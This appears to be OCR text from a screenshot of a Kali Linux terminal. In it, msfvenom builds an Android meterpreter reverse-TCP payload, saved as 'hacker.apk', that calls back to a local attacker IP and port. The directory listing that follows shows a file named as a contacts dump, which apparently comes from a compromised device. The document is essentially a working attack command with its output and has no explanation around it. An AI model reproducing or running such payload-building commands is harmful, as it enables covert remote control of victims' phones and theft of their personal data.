 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ 05:44 PM 78%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.0.16 lport=2344 -o hacker.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10186 bytes
Saved as: hacker.apk
┌──(kali㉿kali)-[~]
└─$ ls
contacts_dump_20210726234022.txt Desktop Downloads mHmRCGYx.html ofWygIFe.html Public Videos
DAhoUvvE.jpeg Documents hacker.apk Music Pictures Templates yGXLpmjx.html
┌──(kali㉿kali)-[~]
└─$
Right Ctrl